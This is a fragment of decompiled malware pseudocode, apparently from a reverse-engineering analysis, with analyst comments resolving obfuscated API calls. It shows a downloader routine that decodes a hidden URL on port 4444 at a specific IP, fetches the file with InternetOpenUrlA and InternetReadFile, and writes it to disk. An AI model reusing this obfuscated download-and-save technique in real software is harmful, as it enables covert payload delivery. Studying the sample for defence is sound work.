 69 v4[45] = 20;
70 memset(&v4[46], 104, 2);
71 for ( i = 0; i < 48; ++i )
72 v12[i] = v4[i] ^ 0x55;
73 v2 = decrypt_base64(v12, &v9); // http://172.245.6.189:4444/test.txt
74 v5 = (*(int (__thiscall **)(int, int, _BYTE *, _DWORD, _DWORD, unsigned int, _DWORD))(*(_DWORD *)apicall1 + 64))(
75 apicall1,
76 v6,
77 v2,
78 0,
79 0,
80 0x80000000,
81 0); // InternetOpenUrlA
82 if ( v5 )
83 {
84 wb = decrypt_base64("d2I=", &v9); // wb
85 if ( (*(int (__thiscall **)(int, int *, int, _BYTE *))(*(_DWORD *)apicall1 + 84))(apicall1, &v8, a1, wb) )// ucrtbased_fopen_s
86 {
87 (*(void (__thiscall **)(int, int))(*(_DWORD *)apicall1 + 68))(apicall1, v5);// InternetReadFile
88 (*(void (__thiscall **)(int, int))(*(_DWORD *)apicall1 + 68))(apicall1, v6);
89 return 0;
90 }
91 else
92 {
93 while ( (*(int (__thiscall **)(int, int, char *, int, int *))(*(_DWORD *)apicall1 + 72))(
94 apicall1,
95 v5,
96 v11,
97 1024,
98 &v10)
99 && v10 )
100 (*(void (__thiscall **)(int, char *, int, int, int))(*(_DWORD *)apicall1 + 80))(apicall1, v11, 1, v10, v8);// ucrtbased_fwrite
101 (*(void (__thiscall **)(int, int))(*(_DWORD *)apicall1 + 88))(apicall1, v8);// ucrtbased_fclose
102 (*(void (__thiscall **)(int, int))(*(_DWORD *)apicall1 + 68))(apicall1, v5);// InternetCloseHandle
103 (*(void (__thiscall **)(int, int))(*(_DWORD *)apicall1 + 68))(apicall1, v6);// InternetCloseHandle
104 return 1;
105 }
106 }
107 else
108 {
109 (*(void (__thiscall **)(int, int))(*(_DWORD *)apicall1 + 68))(apicall1, v6);
110 return 0;
111 }
112 }